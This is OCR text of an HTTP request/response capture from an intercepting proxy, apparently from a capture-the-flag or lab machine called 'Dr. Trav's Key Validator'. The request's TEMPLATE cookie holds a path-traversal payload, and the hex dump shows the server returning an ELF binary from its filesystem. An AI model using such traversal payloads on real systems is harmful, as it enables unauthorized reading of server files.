 Request
Raw Params Headers Hex
1 GET / HTTP/1.1
2 Host: 192.168.7.181
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0)
Gecko/20100101 Firefox/73.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: TEMPLATE=/../../../../var/www/keygen/key_checker
9 Upgrade-Insecure-Requests: 1
10 Pragma: no-cache
11 Cache-Control: no-cache
12
13
Response
Raw Headers Hex Render
0 48 54 54 50 2f 31 2e 31 20 32 30 30 20 4f 4b 0d HTTP/1.1 200 OK
1 0a 44 61 74 65 3a 20 4d 6f 6e 2c 20 32 34 20 41 Date: Mon, 24 A
2 75 67 20 32 30 32 30 20 31 39 3a 32 38 3a 34 32 ug 2020 19:28:42
3 20 47 4d 54 0d 0a 53 65 72 76 65 72 3a 20 41 70 GMTServer: Ap
4 61 63 68 65 2f 32 2e 34 2e 33 38 20 28 44 65 62 ache/2.4.38 (Deb
5 69 61 6e 29 0d 0a 58 2d 50 6f 77 65 72 65 64 2d ian)X-Powered-
6 42 79 3a 20 50 48 50 2f 37 2e 34 2e 39 0d 0a 53 By: PHP/7.4.9S
7 65 74 2d 43 6f 6f 6b 69 65 3a 20 54 45 4d 50 4c et-Cookie: TEMPL
8 41 54 45 3d 68 65 61 64 65 72 2e 70 68 70 0d 0a ATE=header.php
9 56 61 72 79 3a 20 41 63 63 65 70 74 2d 45 6e 63 Vary: Accept-Enc
a 6f 64 69 6e 67 0d 0a 43 6f 6e 74 65 6e 74 2d 4c odingContent-L
b 65 6e 67 74 68 3a 20 31 30 38 33 33 0d 0a 43 6f ength: 10833Co
c 6e 6e 65 63 74 69 6f 6e 3a 20 63 6c 6f 73 65 0d nnection: close
d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 74 Content-Type: t
e 65 78 74 2f 68 74 6d 6c 3b 20 63 68 61 72 73 65 ext/html; charse
f 74 3d 55 54 46 2d 38 0d 0a 0d 0a 0a 3c 68 74 6d t=UTF-8<htm
10 6c 3e 0a 3c 74 69 74 6c 65 3e 44 72 2e 20 54 72 l><title>Dr. Tr
11 61 76 27 73 20 4b 65 79 20 56 61 6c 69 64 61 74 av's Key Validat
12 6f 72 3c 2f 74 69 74 6c 65 3e 0a 3c 62 6f 64 79 or</title><body
13 20 62 67 63 6f 6c 6f 72 3d 22 77 68 69 74 65 22 bgcolor="white"
14 3e 0a 7f 45 4c 46 02 01 01 00 00 00 00 00 00 00 > ELF□□□
15 00 00 03 00 3e 00 01 00 00 00 d0 0b 00 00 00 00 □>□Ð□
16 00 00 40 00 00 00 00 00 00 00 28 21 00 00 00 00 @(!
17 00 00 00 00 00 00 40 00 38 00 09 00 40 00 1b 00 @8@□
18 1a 00 06 00 00 00 04 00 00 00 40 00 00 00 00 00 □□□@
19 00 00 40 00 00 00 00 00 00 00 40 00 00 00 00 00 @@
1a 00 00 f8 01 00 00 00 00 00 00 f8 01 00 00 00 00 ø□ø□
1b 00 00 08 00 00 00 00 00 00 00 03 00 00 00 04 00 □□□
1c 00 00 38 02 00 00 00 00 00 00 38 02 00 00 00 00 8□8□
1d 00 00 38 02 00 00 00 00 00 00 1c 00 00 00 00 00 8□□
1e 00 00 1c 00 00 00 00 00 00 00 01 00 00 00 00 00 □□
1f 00 00 01 00 00 00 05 00 00 00 00 00 00 00 00 00 □□
20 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
21 00 00 a0 16 00 00 00 00 00 00 a0 16 00 00 00 00 □ □
22 00 00 00 00 20 00 00 00 00 00 01 00 00 00 06 00 □□